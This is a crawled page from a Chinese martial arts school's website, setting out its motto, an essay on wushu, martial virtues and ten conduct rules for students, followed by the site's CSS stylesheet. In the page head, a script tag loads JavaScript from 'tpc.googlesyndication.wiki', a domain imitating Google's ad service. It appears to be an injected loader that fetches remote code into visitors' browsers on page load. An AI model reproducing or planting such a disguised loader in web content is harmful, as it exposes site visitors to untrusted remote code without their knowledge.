

--- FILE ---
content_type: text/html
request_url: http://www.chinashaolins.com/xuewujielv/
body_size: 5555
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>习武戒律-烟台昆嵛山武校官方网站</title>
<meta name="keywords" content="" />
<meta name="description" content="习武必先修身，理解习武戒律是武术学习的非常重要的环节。" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?d476c69d2a8f10aac5a032822797fa0a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

</head>
<body class="articlelist">
<div class="page_root">
<script src="/templets/default/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
try {
var urlhash = window.location.hash;
if (!urlhash.match("fromapp"))
{
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="http://m.chinashaolins.com";
}
}
}
catch(err)
{
}
</script>
<div class="header">



	<div class="module blue mt1 wrapper w971 center">

        <div id="navMenu">

            <ul>

            <li><a href='http://www.chinashaolins.com/' title="网站首页"><span>网站首页</span></a></li>

            

            <li><a href='/quanzhenwenhua/'  title="全真教"><span>全真教</span></a></li>

            

            <li><a href='/zhaoshengjianzhang/'  title="招生简章"><span>招生简章</span></a></li>

            

            <li><a href='/guofangjiaoyu/'  title="国防教育"><span>国防教育</span></a></li>

            

            <li><a href='/banxuetese/'  title="教学特色"><span>教学特色</span></a></li>

            

            <li><a href='/xuexiaozhaopian/'  title="学校照片"><span>学校照片</span></a></li>

            <li class='hover'><a href='/xuewujielv/' ><span>学武戒律</span></a></li>
  <li><a href='/zhongyi/'  title="中医课程"><span>中医课程</span></a></li>
            <li><a href='/gufaanmo/'  title="古法按摩"><span>古法按摩</span></a></li>

            

            <li><a href='/aixinzhuxue/'  title="爱心助学"><span>爱心助学</span></a></li>

            

            <li><a href='/lianxiwomen/'  title="联系我们"><span>联系我们</span></a></li>

            

            </ul>

        </div>	



   

	</div>

    

</div>

<div class="header_bb">

</div>
<!-- /header -->
<div class="w971 center clear mt1">
 
 
 
 <div class="">
  
  <div class="wzx_box_r">
      <div class="wzx_title_a">当前位置: <a href='http://www.chinashaolins.com/'>主页</a> > <a href='/xuewujielv/'>学武戒律</a> > </div>
      <div class="wzx_title ji_title_r "><strong>栏目列表</strong></div>
	  <script>$(".ji_title_r strong").text( $(".wzx_title_a a:last").text() );</script>
	
      
      <div class="wzx_show clear">
          	  
             <table width="100%" height="230" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td  align="left" valign="top">
               	<div class="wzx_show_txt" style="padding:20px 20px;"> 
              	<table border="0" cellpadding="0" cellspacing="0" width="920">
	<tbody>
		<tr>
			<td align="center" height="60">
				<h1 style="font-size: 25px; font-family: '微软雅黑'">
					习武戒律</h1>
			</td>
		</tr>
		<tr>
			<td>
				&nbsp;</td>
		</tr>
		<tr>
			<td style="font-size: 16px; font-family: '微软雅黑'; line-height: 200%">
				<strong>1.校训：</strong><br />
				　　厚德载物，明心远志<br />
				<br />
				<strong>2.校风：</strong><br />
				　　乐学求真，弘毅笃行；尊师爱徒，和谐文明<br />
				<br />
				<strong>3.教风：</strong><br />
				　　修身敬业，仁爱严谨；开悟善导，弘扬传统<br />
				<br />
				<strong>4.学风：</strong><br />
				　　勤练善思，持之以恒；德功兼备，内外双修<br />
				<br />
				<strong>5.武术的概念：</strong><br />
				　　　武术是以技击动作为主要内容，以套路和格斗为运动形式，注重内外兼修的中国传统体育项目。其内容是把踢﹑打﹑摔﹑拿﹑跌﹑击﹑劈﹑刺等动作按照一定规律组成徒手的和器械的各种攻防格斗技术﹑套路和单势练习。武术具有极其广泛的群众基础﹐是中国人民在长期的社会实践中不断积累和丰富起来的一项宝贵的文化遗产，是中华民族的优秀文化遗产之一。<br />
				　　　武术一词的内涵：武，止戈；术，方法。合而言之，武术就是冷兵器时代保卫和平，阻止战争的方法。中华武术，大仁大义为先，武德为上。<br />
				　　　中国武术，一曰强身。强身，包含了健身和养生之意。二曰强心。这是武术的哲学理念。磨练心智，增强毅力，突破个人极限，了解宇宙万物之变化规律，不争一时之强弱，不以武技高低论长短，追求的是心超相外，突破世俗，与自然融为一体的至高境界。这里融合了儒家、道家和佛家的核心思想，而这恰恰是目前世界上大多数格斗术所欠缺的。三曰格斗。缺少任何一样，都不能说是中国武术，而格斗排在最后。可见，我们的祖先是不喜欢用武力解决问题的，或者说，不到生死攸关的最后关头，是不出手的。<br />
				<div style="text-align: center">
					<img alt=" 在昆嵛山武术学校学习功夫" src="/uploads/DSC01185aaa.jpg" style="height: 375px; width: 500px" /></div>
				<p style="text-align: center">
					学员跟随师傅学习少林拳</p>
				<p>
					<span style="line-height: 200%">中国武术是中国传统文化的重要一环，是中国民族体育的主要内容之一，是几千年来中国人民用以锻炼身体和防身自卫的一种方法。两广人称之为功夫，民国初期称为国术；被视为中国传统文化之精粹，故又称国粹。由于历史发展和地域分布关系，衍生出不同武术门派。中国武术主要内容包括搏击技巧、格斗手法、攻防策略和武器使用等技术。当中又分为理论和实践两个范畴。从实践中又分化出有关体育、健身、和中华武术独有之气功、及养生等重要功能。理论中则融合了不少前人之经验和拳谱记录。运动形式有套路和散打对抗等。因此，它体现中国人民对攻防技击及策略上的理解，加上经验上的积累，它是以自立、自强、健体养生为目标的自我运作。套路运动有拳术、刀、枪、剑、棍等，练习套路时显示出身体动作之优美姿态。中国武术往往带有思想冶炼的文化特征、及对生命真理探索的人文哲学的特色、意义，对现今中国的大众文化有着深远的影响。</span></p>
				<p style="text-align: center">
					<img alt="" src="/uploads/DSC01032aa.jpg" style="height: 406px; width: 500px" /></p>
				<p style="text-align: center">
					&nbsp; &nbsp;&nbsp;学员跟随师傅在清晨习练气功</p>
				<p>
					<br />
					<strong>6.传统武德</strong><br />
					　　　尚武崇德观念是武术文化的重要内涵，武德即武术道德，是从事武术活动的人，在社会活动中所应遵循的道德规范和所应具有的道德品质。传统武德内容包括：（1）忠：忠于国家和民族，忠于信仰。（2）仁：&ldquo;仁&rdquo;就是要用广博的爱去对待一切。（3）信：就是诚实可靠，讲信用，守承诺。（4）义：指公正的道理，正直的行为；是依人而行的方法，途径和标准，强调人的行为须遵循一定的规范和标准；&ldquo;义&rdquo;乃行善之本。（5）孝：&ldquo;孝&rdquo;就是尊重老人、长辈，孝敬父母和师父。（6）礼：对人的恭敬谦让之心，是待人接物的礼节。它包括礼貌、礼节、仪式、仪表等等。（7）智：指既具有谋略和智慧，又具有辨别事物、判断是非善恶的能力或认识。&ldquo;智者，有明慧之心，知人伦。&rdquo;（8）节：指气节，要求习武者待人接物要不亢不卑，既不谄畏权贵，也不欺贬弱小。（9）勇：指具有惩恶扬善、见义勇为的道德品质。但要在法律许可的范围之内。<br />
					<br />
					<strong>7.现代武德规范 </strong><br />
					　　武 德 守 则<br />
					　　一、热爱人民 精忠报国； 二、弘扬武术 以德为先；<br />
					　　三、维护公德 尊师爱生； 四、强身健体 文武兼备；<br />
					　　五、遵纪守法 伸张正义； 六、崇尚科学 求实创新；<br />
					　　七、爱岗敬业 勤学苦练； 八、团结友爱 谦虚谨慎；<br />
					　　九、诚实守信 知行统一； 十、仪表端庄 礼貌待人。<br />
					　　习武十戒<br />
					　　一、不准有辱国格人格，危害社会治安；<br />
					　　二、不准拉帮结派，搞宗派门户争斗；<br />
					　　三、不准宣传伪科学，搞封建迷信活动；<br />
					　　四、不准歧视肤色，种族歧视；<br />
					　　五、不准淫乱赌博，参与毒品；<br />
					　　六、不准打架斗殴，恃强凌弱；<br />
					　　七、不准拨弄事非，破坏团结；<br />
					　　八、不准非法敛财，唯利是图；<br />
					　　九、不准酗酒滋事，制造事端；<br />
					　　十、不准骄傲自大，出言不逊。</p>
			</td>
		</tr>
	</tbody>
</table>
<br />

            	</div>
            
          
              </td>
              </tr>
            </table>
            <div class="clr"></div>
              
      </div>
      <div class="wzx_bottom"></div>
  </div>
  
 </div>
 <!-- /pleft -->
 
 
 
 
 
 
 
 
 
 
</div>
<!-- //底部模板 -->
<div class="footer center mt1 clear">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?94e5fe6a23ee7faa8801b841670b91cc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



    
    <div class="footer_body w971 center mt1">
	
    
      <p>烟台昆嵛山武校  版权所有©2004-2025</p>
      <p>中国山东省烟台市昆嵛山国家自然一级保护区　　邮编：264100　　电话/微信：18615005591（苏老师）</p>
      <p>邮箱：academy@chinashaolins.com</p>
      <p><a href="http://www.miitbeian.gov.cn/" rel="nofollow">鲁ICP备13025150号-1</a> <a href="http://www.chinashaolins.com/sitemap.xml">网站地图</a></p>
  </div>
   
</div>
<!-- /footer -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.chinashaolins.com/templets/default/style/dedecms.css
body_size: 5481
content:
/***
 *	DedeCMS v5.6 Style (Default Style)
 *	dedecms.com  Author Networker  2010.02.05
 **/
 
/*---------- import ---------*/
@import url("layout.css");
@import url("page.css");


/*---------- base ---------*/
*{
	padding:0px;
	margin:0px;
}

html{
	background:#FFF;
}
body{
	font:12px Verdana,Arial,Tahoma; background:url(../wzx/bg.jpg)
}
img{
	border:none;
}

a{
	color:#256EB1;
	text-decoration:none;
}
a:hover{
	color:#ba2636;
	text-decoration:underline;
}
ul{
	list-style:none;
}
input,select,button{
	font:12px Verdana,Arial,Tahoma;
	vertical-align:middle;
}
/*---------- stock ---------*/
.center{
	margin:0px auto;
}
.w971{
	width:971px;
	/*position:relative;*/
}
.pright .infos_userinfo {
	margin-bottom: 0px;
}
.mt1{/* ( margin-top * 1 ) */
	margin-top:8px;
}
.pright .mt1{
	margin-top:0px;
}
.mt2{/* ( margin-top * 2 ) */
	margin-top:16px;
}
.clear{
	overflow:hidden;
}
.fs-12{
	font-size:12px;
}
.zhongyi{font-size: 21px; font-weight: bold;}
.fc-f60{
	color:#F60;
}
.fc-f90{
	color:#F90;
}
.clr{
	clear:both;
	}
.ipt-txt{
	line-height:15px;
	padding:4px 5px;
	border-width:1px;
	border-style:solid;
	border-color:#666 #BBB #BBB #666;
	font-size:12px;
	margin-right:2px;
}
.nb{
	line-height:20x;
	padding:1px 2px;
	border-width:1px;
	border-style:solid;
	border-color:#666 #BBB #BBB #666;
	font-size:12px;
	margin-right:2px
}
.btn-1{
	width:56px;
	height:24px;
	border:none;
	background:url(../images/comm-bt.gif) no-repeat;
	line-height:25px;
	letter-spacing:1px;
	cursor:pointer;
	overflow:hidden;
	color:#585858;
}
.btn-2{
	width:70px;
	height:25px;
	border:none;
	background:url(../images/btn-bg2.gif) left top no-repeat;
	line-height:25px;
	overflow:hidden;
	color:#444;
	margin-right:2px;
	cursor:pointer;
}
/*---------- frame ---------*/
/*---------- frame : header ---------*/
.header{ padding:190px 0 0 0;
	width:100%;
	height:44px;
	margin:auto;
	overflow:hidden; background:url(../wzx/bg1.jpg) no-repeat center top;
}
.header_top{
	height:25px!important;
	height:24px;
	line-height:25px;
	
	color:#676767;
	overflow:hidden;
    
	}
.header_bb { width:100%; height:55px; background:url(../wzx/bg2.jpg) repeat-x center top; }
	
.header_top .time{
	float:left;
	padding-left:10px;	
	}
.header_top a.rss{
    
	}
.header_top .toplinks{	
	float:right;
	text-align:right;
}
.header_top .toplinks a{
	margin:0 5px;
	}
.header_top .toplinks span{
	margin-left:15px;
	}
.header_top .toplinks span a{
	margin:0 2px;
	}
.header .search {
	overflow:hidden;
}
.header a{
	color:#777;
}
.header a:hover{
	color:#ff3333;
	text-decoration:none;
}
.header .top{
	clear:both;
	overflow:hidden;
	margin-top:10px;
}
.header .title{
	float:left;
	padding-left:10px;

}
.header .title h1 a{
	width:216px;
	height:54px;
	display:block;
	overflow:hidden;
}
.header .banner{
	width:500px;
	height:60px;
	float:left;
	margin-left:20px;
	overflow:hidden;
}
.header .banner img{
	width:500px;
	height:60px;
	display:block;
}
.header .banner2{
	width:200px;
	height:60px;
	float:left;
	margin-left:10px;
	overflow:hidden;
}
.header .banner2 img{
	width:200px;
	height:60px;
	display:block;
}

.header .welcome{
	float:right;
	margin-top:20px;
	padding-right:10px;
	color:#999;
}
.header .welcome a{
	margin:0px 3px;	
}

/*----- 新版导航菜单位置的样式 -------*/
.header .nav { }
/*-------- 圆角模型 ---------*/
.module, .module .mid {
	overflow:hidden;
}
.module .top .t_l, .module .bottom .b_l {
	float:left;
	overflow:hidden;
}
.module .top .t_r, .module .bottom .b_r {
	float:right;
	overflow:hidden;
}
.module .top em {
	float:left;
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	margin-left: 5px;
}
.module .top em a:link, .module .top em a:visited {
	font-size:13px;
	font-weight:bold;
}
.module .top span {
	
}
.module .top strong {
	cursor:pointer;
	float:right;
	font-weight:normal;
	margin-right:4px;
}
.module .mid .m_l, .module .mid .m_r {
	overflow:hidden;
}
.module .mid .content {
	overflow:hidden;
	height:100%;
	clear: both;
	margin-right: 8px;
	margin-left: 8px;
	padding-top: 8px;/*padding-bottom: 10px;*/
}
.module .top, .module .top .t_l, .module .top .t_r, .module .bottom, .module .bottom .b_l, .module .bottom .b_r {
	background-image: url("../images/green_skin.png");
}
/*------ 主色 -------*/
.blue .top {
	background-position: 0 -72px;
	background-repeat: repeat-x;
	height: 70px;
}
.blue .top .t_l {
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 70px;
	width: 5px;
}
.blue .top .t_r {
	background-position: -6px 0;
	background-repeat: no-repeat;
	height: 70px;
	width: 5px;
}
/* --------- 导航 ----------------*/
.w963 {
	width:960px;
}
#navMenu {
	overflow:hidden;
	height: 28px;
	padding:6px 0 0 40px;
}
#navMenu ul {
	float:left;
	height: 22px;
}
#navMenu ul li {
    font:14px/1.5 "Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体";
	float:left;	
	height: 22px;
	
	padding-left: 10px;
}
#navMenu ul li a {
	color: #FFF;
	height: 22px;
	text-decoration:none;
	display: inline-block;
	position: relative;
}
#navMenu ul li a.hover {
	color:#DEFF01;
	height: 22px;
	text-decoration:none;
	display: inline-block;
	position: relative;
}
    
#navMenu ul li span {
	cursor:pointer;
	display:inline-block;
	height:22px;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
	font-weight:bold;
	color:#fff;
}
#navMenu ul li.hover {
	padding-top:0;
}
#navMenu ul li.hover a {
	display: inline-block;
	position: relative;
}
#navMenu ul li.hover span {
	cursor:pointer;
	display:inline-block;
	height:22px;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
}
#navMenu ul li a.hover, #navMenu ul li a:hover {
	text-decoration:none;
    color:#DEFF01;
	display: inline-block;
	position: relative;
}
#navMenu ul li a.hover span, #navMenu ul li a:hover span {
	cursor:pointer;
	display:inline-block;
	height:22px;
    color:#fff;
	line-height:20px;
	margin:0 0 0 5px;
	padding:0 10px 0 0;
	text-align:center;
	vertical-align:middle;
}
/*-------- 下拉菜单 --------------*/
.dropMenu {
	position:absolute;
	top: 0;
	z-index:100;
	width: 120px;
	visibility: hidden;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#CACACA, direction=135, strength=4);
	margin-top: -1px;
	border: 1px solid #93E1EB;
	border-top: 0px solid #3CA2DC;
	background-color: #FFF;
	background:url(../images/mmenubg.gif);
	padding-top:6px;
	padding-bottom:6px;
}

.dropMenu li {
	margin-top:2px;
	margin-bottom:4px;
	padding-left:6px;
}
.dropMenu a {
	width: auto;
	display: block;
	color: black;
	padding: 2px 0 2px 1.2em;
}
* html .dropMenu a {
	width: 100%;
}
.dropMenu a:hover {
	color:red;
	text-decoration: underline;
}
/*------ //搜索框 ---------*/
.search-keyword {
	width:210px;
	height:18px;
	padding-top:2px;
	padding-left:6px;
	border:0px;
	border:#badaa1 solid 1px;
	background: #FFF;
	color:#444;
}
.search-submit {
	cursor:pointer;
	width:68px;
	height:22px;
	font-size:0px;
	color:#fafafa;
	border:0px;
	background:url(../images/search-bt.gif) no-repeat;
}
.search-option {
	margin-left:3px;
	margin-right:3px;
	border:#badaa1 solid 1px;
	height:22px;
}
.w963 .search{
	padding-left:10px;
	line-height:32px;
}
.w963 .form h4 {
	display:none;
}
.w963 .form {
	float:left;
	margin:0 10px 0 0;
	*margin:0 10px 0 0;
	_margin:5px 10px 0 0;
}
.w963 .tags {
	width:500px;
	overflow:hidden;
}
.w963 .tags h4 {
	float:left;
	margin-right: 6px;
	height:26px;
	font-size:12px;
	color:#777;
}
.w963 .tags li {
	float:left;
	margin-right: 6px;
}
.header .nav .end { }
/*-- //End 导航菜单 --*/

/*---------- frame : channel-nav ---------*/
.channel-nav {
	margin-top:8px;
	padding-left:6px;
	height:24px;
	width:950px;
	overflow:hidden;
}
.channel-nav .sonnav {
	width:830px;
	line-height:26px;
	float:left;
	color:#256DB1;
}
.channel-nav .sonnav span {	
	margin-right:10px;
	float:left;
}
.channel-nav .sonnav span a{
	padding:0 4px;
	border:1px solid #BADAA1;
	height:22px;
	line-height:21px;
	background:url(../images/channel_bg.png) repeat-x;
	display:inline-block;
	}
.channel-nav .sonnav span a.thisclass{
	border:1px solid #3aa21b;
	}
.channel-nav .sonnav a {
	color:#428C5B;
	text-decoration:none;
}
.channel-nav .sonnav a:hover{
	 color:#287212;
	}
.channel-nav .back{
	display:block;
	height:22px;
	line-height:21px;
	padding-top:6px;
	padding-right:10px;
	padding-left:20px;
	letter-spacing:2px;
	float:right;
	background:url(../images/ico-home.gif) 4px 10px no-repeat;
} 
.channel-nav .back a{
	color:#397CBE;
}
.channel-nav .back a:hover{
	text-decoration:none;
	color:#777;
}
/*pic scroll
----------------------------------*/
.infiniteCarousel {
  width: 700px;
  position: relative;
  margin-left:auto;
  margin-right:auto;
}

.infiniteCarousel .wrapper {
  width: 640px; 
  overflow: auto;
  height: 170px;
  margin: 0 30px;
  top: 0;
}
.infiniteCarousel ul a img {
  border:1px solid #E3E3E3;
  padding:2px;
  width:143px;
  height:106px;
  display:block;
}
.infiniteCarousel .wrapper ul {
  width: 625px; 
  list-style-image:none;
  list-style-position:outside;
  list-style-type:none;
  margin:0;
  padding:0;
  top: 0;
}
.infiniteCarousel ul li {
  display:block;
  color:#6C6D61;
  float:left;
  padding: 10px 6px;
  height: 147px;
  width: 147px;
  text-align:center;
}
.infiniteCarousel ul li a,
.infiniteCarousel ul li a:visited{
	color:#6C6D61;
	}
.infiniteCarousel .wrapper ul li a:hover{
	text-decoration:underline;
	}
.infiniteCarousel ul li a:hover img {
  border-color: #aaa;
}
.infiniteCarousel ul li a span{
   display:block;
   line-height:17px;
   padding-top:6px;
}
.infiniteCarousel .arrow {
  display: block;
  height: 26px;
  width: 26px;
  text-indent: -999px;
  position: absolute;
  top: 70px;
  cursor: pointer;
  outline: 0;
}
.infiniteCarousel .forward {
  background:url(../images/green_skin.png) 0 -256px no-repeat;
  right: 0;
}
.infiniteCarousel .back {
  background:url(../images/green_skin.png) 0 -222px no-repeat;
  left: 0;
}
/*----------dedeinfolink  ---------*/
#dedeinfolink {
	margin-bottom:6px;
	}
#dedeinfolink tr td div {
	padding:0 5px;
	background:url(../images/white_bg.gif) repeat-x;
	margin-right:8px;
	}
#dedeinfolink tr td {
	line-height:18px;
	}
#dedeinfolink tr td.spline {
	font-size:1px;
	height:1px;
	line-height:1px;
	border-bottom:1px dashed #dedede;
	}
#dedeinfolink tr td.iftitle {
	font-weight:bold;
	color:#428C5B;
	line-height:24px;
	border-bottom:1px dashed #dedede;
}
/*---------- frame : footer ---------*/
.footer{
	margin:auto;
	color:#999;
	text-align:center;
	margin-top:8px;
	
	
	background:url(../wzx/bg4.jpg) #430201 repeat-x center top;
}
.footer_body { margin:0 auto; padding-top:60px; padding-bottom:30px; font-size:14px; line-height:30px; text-align:center; color:#fff; background:url(../wzx/bg3.jpg) no-repeat center top; }




/*new search result page
----------------------------------------*/
.search_header{
    overflow:hidden;
	zoom:1;
}
.search_header  h1{
    float:left;
    display:inline;
    margin:5px 20px 5px 10px;
    width:216px;
}
.search_header .search_box{
    float:left;
    padding-top:25px;
}
.search_header .search_box input{
    border-width:1px;
	border-style:solid;
	border-color:#707070 #CECECE #CECECE #707070;
	padding:2px 4px;
	height:18px;
	line-height:18px;
    width:200px;
	margin-right:5px;
}
.search_header .search_box select{
   font-size:14px;
   height:22px;
   margin-right:5px;
}
.search_header .search_box button{
    margin-right:3px;
}
.resultbar{
	height:32px;
	line-height:32px;
	background:transparent url(../images/search-top-bg.gif) repeat-x scroll;
	text-indent:12px;
	color:#428C5B;
	border-bottom: 1px solid #E4E4E4;
	border-top: 1px solid #E4E4E4;
 }
 .result_content{
    overflow:hidden;
	zoom:1;
 }
.sidebar{
  float:right;
  width:300px;
  padding:20px 0 0 20px;
  margin-right:20px;
  border-left:1px solid #dadada;
  word-wrap:break-word;
}
.sidebar h2{
  font-size:14px;
  line-height:25px;
 }
.sidebar  ul {
  padding:4px 8px;
 }
.sidebar  ul li{
  line-height:24px;
  background:url(../images/ico-3.gif) 4px 9px no-repeat;
 }
.resultlist{
  overflow:hidden;
}
.resultlist ul{
  padding:20px 0 0 20px;
 }
.resultlist ul li{
  padding-top:15px;
 }
.resultlist ul li h3{
  line-height:30px;
  font-size:16px;
  font-weight:normal;
 }
.resultlist ul li h3 a{
  text-decoration:underline;
 }
.resultlist ul li p{
  line-height:22px;
  color:#333;
  font-size:14px;
  width:650px;
 }
.resultlist ul li span small{
  line-height:22px;
  font-size:12px;
  margin-left:5px;
  color:#999;
 }
.resultlist ul li span a{
  color:#008400;
 }


.wzx_title_a { display:none;}

.wzx_box_r { margin-bottom:20px; }
	.wzx_box_r .wzx_title { height:36px; line-height:36px; font-size:18px; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center; background:url(../wzx/001.jpg) no-repeat left top; }
	.wzx_box_r .wzx_show { background:url(../wzx/002.jpg) repeat-y left top; }
	.wzx_box_r .wzx_show2 { background:url(../wzx/002.jpg) repeat-y left top; }
	.wzx_box_r .wzx_bottom { overflow:hidden; height:16px; background:url(../wzx/003.jpg) no-repeat left top; }

.wzx_show_txt { height:180%; }


.wzximglist { padding:30px 0 0 40px;}
	.wzximglist li { float:left; margin-right:30px; height:200px; text-align:center; }
	.wzximglist .preview { margin:0 auto 15px auto; width:200px; }
	.wzximglist .preview img { width:200px;  height:133px; }
	.wzximglist .title { display:block; padding:15px 0;  color:#000;  }
	.wzximglist .title { display:block; padding:15px 0;  }
	
	
.clr { clear:both; font-size:0px; overflow:hidden; line-height:1px; height:1px; }
	
.mlrc { margin:0 auto;}
.w253 { float:left; width:253px; }
.w703 { float:right; width:703px; }
.m12 { margin-bottom:12px; }
.mb35 { margin-bottom:35px; }
.ac { text-align:center;}
.lh20px { line-height:20px;}
.lh20px a { color:#000; font-size:14px; }
 
.indtel { margin:9px 0 13px; height:43px; line-height:43px; text-align:center; font-size:18px; font-weight:bold; color:#d1ad3f; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; background:url(../wzx/004.jpg) no-repeat left top; }
.indtel strong { font-size:24px;}


.style1 {}
	.style1 .wbt { height:13px; background:url(../wzx/005.jpg) no-repeat left top; }
	.style1 .wbc { background:url(../wzx/007.jpg) repeat-y left top; }
	.style1 .wbb { height:13px; background:url(../wzx/006.jpg) no-repeat left top; }

.style2 {}
	.style2 .wbt { height:36px; line-height:36px; font-size:18px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center;  background:url(../wzx/008.jpg) no-repeat left top; }
	.style2 .wbt a { height:36px; line-height:36px; font-size:18px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#d1ad3f; text-align:center;  background:url(../wzx/008.jpg) no-repeat left top; }
	.style2 .wbc { background:url(../wzx/007.jpg) repeat-y left top; }
	.style2 .wbb { height:13px; background:url(../wzx/006.jpg) no-repeat left top; }

.style3 {}
	.style3 .wbt { height:20px; background:url(../wzx/011.jpg) no-repeat left top; }
	.style3 .wbc { background:url(../wzx/012.jpg) repeat-y left top; }
	.style3 .wbcr { padding-bottom:40px; background:url(../wzx/013.jpg) no-repeat left bottom; }

.style4 {}
	.style4 .wbt { padding:0 0 0 45px; height:27px; line-height:29px; font-size:14px; color:#FFF; font-weight:bold; background:url(../wzx/016.jpg) no-repeat left top; }
	.style4 .wbc { background:url(../wzx/017.jpg) repeat-y left top; }
	.style4 .wbb { overflow:hidden; height:10px; background:url(../wzx/018.jpg) no-repeat left top; }

.style5 {}
	.style5 .wbt { height:10px; background:url(../wzx/025.jpg) no-repeat left top; }
	.style5 .wbc { background: url(../wzx/024.jpg) repeat-y left top; }
	.style5 .wbb { height:10px; background:url(../wzx/023.jpg) no-repeat left top; }

.indxuexiban { margin:0 auto; padding:9px 0 0 ; width:201px; }
	.indxuexiban li { margin-bottom:12px; }
	.indxuexiban li a { display:block; padding:0 17px 0 0; line-height:81px; font-size:22px; color:#620000; text-align:right; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; 
	filter: Dropshadow(offx = 1, offy = 0, color = #ffffff) 
    Dropshadow(offx = 0, offy = 1, color = #ffffff) 
    Dropshadow(offx = 0, offy = -1, color = #ffffff) 
    Dropshadow(offx = -1, offy = 0, color = #ffffff);}	
	.indxuexiban .a1 { width:201px; height:81px; background:url(../wzx/a1.jpg) no-repeat left top; }
	.indxuexiban .a2 { width:201px; height:81px; background:url(../wzx/a2.jpg) no-repeat left top; }
	.indxuexiban .a3 { width:201px; height:81px; background:url(../wzx/a3.jpg) no-repeat left top; }
	.indxuexiban .a4 { width:201px; height:81px; background:url(../wzx/a4.jpg) no-repeat left top; }
	.indxuexiban .a5 { width:201px; height:81px; background:url(../wzx/1212121.jpg) no-repeat left top; }


.indyoushi { padding:10px 0 0 8px; height:200px; font-size:13px; line-height:25px; font-weight:bold; font-family:"宋体"; color:#71150b; }
.indyoushi a { font-size:13px; line-height:25px; font-weight:bold; font-family:"宋体"; color:#71150b; }

a.indtoptxt { display:block; line-height:41px; font-size:23px; color:#000; text-align:center; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; }
a.indtoptxt * {  color:#000;  }

.indtxt5 { display:block; padding:54px 0 0 0; font-weight:bold; text-align:center; color:#FFF; }
.indtxt5:hover { color:#FFF; text-decoration:none; }


.indtxt342 { padding:15px 0; font-size:15px; font-weight:bold; font-family:"Microsoft YaHei","微软雅黑","Microsoft JhengHei","宋体"; color:#71150b; }

.indtxt321242 { margin:0 auto; padding:15px 0;  width:907px; line-height:24px; text-align:left; font-size:14px; font-weight:bold; color:#71150b; }


.indnews { margin:0 auto; padding:10px 0; width:235px; height:290px; }
.indnews li { padding:0 0 0 8px; background:url(../wzx/020.jpg) no-repeat left 11px; }
.indnews a { line-height:25px; font-size:14px; font-weight:bold; color:#71150b; }
.indnews_more { margin:0 auto; padding:0 0; width:230px; text-align:right; }
.indnews_more a { font-size:14px; font-weight:bold; color:#71150b; }



.wzxe2{ margin:0 auto; width:890px;
	
}
.wzxe2 li{
	width:100%;
	overflow:hidden;
	clear:both;
	padding:12px 0px;
	border-bottom:1px  dashed #aea876;
	color:#aaa;
}
.wzxe2 li b a{
	color:#555;
}
.wzxe2 li a.preview{
	width:84px;
	float:left;
	margin-right:7px;
	margin-bottom:3px;
	margin-left:10px;
	display:inline;
}
.wzxe2 li a.preview img{
	width:80px;
	/*height:60px;*/
	display:block;
	padding:1px;
	border:1px solid #EEE;
}
.wzxe2 li a.preview:hover img{
	border:1px solid #AAA;
}
.wzxe2 li a.title{
	overflow:hidden;
	line-height:25px;
	font-weight:bold;
	font-size:14px;
	margin-left:2px; color:#333;
}
.wzxe2 span.info{
	display:block;
	line-height:23px;
	color:#555;
	padding-left:12px;
}
.wzxe2 span.info small{
	color:#AAA;
	font-size:12px;
	margin-left:3px;
}
.wzxe2 span.info a{
	color:#000;
}
.wzxe2 p.intro{
	color:#776955;
	line-height:20px;
	margin-left:5px;
	padding-left:10px;
	padding-right:10px;
}






.wzxe3{ margin:0 auto; width:890px;
	
}
.wzxe3 li{
	width:100%;
	overflow:hidden;
	clear:both;
	padding:12px 0px;
	border-bottom:1px  dashed #aea876;
	color:#aaa;
}
.wzxe3 li b a{
	color:#555;
}

.wzxe3 li span{
	color:#000; font-size:14px; font-weight:bold;
}
.wzxe3 li b{
	color:#666; font-size:14px; 
}

.wzxe3 li a.imgpreview{
	width:120px;
	float:left;
	margin-right:7px;
	margin-bottom:3px;
	margin-left:10px;
	display:inline;
}
.wzxe3 li a.imgpreview img{
	width:112px; height:92px;
	/*height:60px;*/
	display:block;
	padding:1px;
	border:1px solid #EEE;
}
